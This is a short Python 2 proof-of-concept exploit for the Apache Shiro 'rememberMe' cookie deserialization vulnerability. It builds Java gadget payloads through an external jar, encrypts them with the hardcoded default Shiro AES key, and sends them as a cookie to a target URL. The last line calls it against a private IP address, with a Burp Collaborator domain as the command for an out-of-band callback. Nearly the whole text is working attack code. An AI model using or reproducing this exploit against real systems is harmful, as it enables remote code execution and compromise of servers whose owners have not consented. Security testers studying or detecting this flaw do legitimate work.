 def poc(url, rce_command):
    if '://' not in url:
        target = 'https://%s' % url if ':443' in url else 'http://%s' % url
    else:
        target = url
    try:
        payload = generator(rce_command, JAR_FILE)
        print payload
        print payload.decode()
        r = requests.get(target, cookies={'rememberMe': payload.decode()}, timeout=20)
       # print r.text
    except Exception, e:
        print(e)
        pass
    return False
def generator(command, fp):
    for _exp_class in EXP_CLASS:
        if not os.path.exists(fp):
            raise Exception('jar file not found!')
        popen = subprocess.Popen(['java', '-jar', fp, _exp_class, command],
                                 stdout=subprocess.PIPE)
        BS = AES.block_size
        pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
        key = "kPH+bIxk5D2deZiIxcaaaA=="
        mode = AES.MODE_CBC
        iv = uuid.uuid4().bytes
        encryptor = AES.new(base64.b64decode(key), mode, iv)
        file_body = pad(popen.stdout.read())
        base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
        return base64_ciphertext
poc('http://172.22.145.76:8081', 'dcth45sqnuwy87s9ghgbs6zmxd33rs.burpcollaborator.net')